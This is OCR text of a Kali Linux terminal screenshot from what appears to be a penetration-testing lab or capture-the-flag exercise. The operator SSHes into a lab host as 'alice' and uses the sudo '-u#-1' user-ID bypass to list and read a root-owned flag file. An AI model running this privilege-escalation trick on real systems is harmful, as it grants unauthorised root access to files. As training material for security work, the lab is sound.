 Kali Linux — Mozilla Fir...
root@kali: ~
Kali on ML-REFVM-197105
root@kali: ~
File Actions Edit View Help
root@kali: ~/Documents/day_2 × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
(root💀kali)-[~]
# ssh alice@192.168.13.14
alice@192.168.13.14's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.10.0-kali3-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Nov 9 03:15:37 2022 from 192.168.13.1
Could not chdir to home directory /home/alice: No such file or directory
$ sudo -u#-1 ls /root
flag12.txt
$ sudo -u#-1 cat /root/flag12.txt
d7sdfksdf384
$
come to Kali Linux
Advanced Penetration Testing Distribution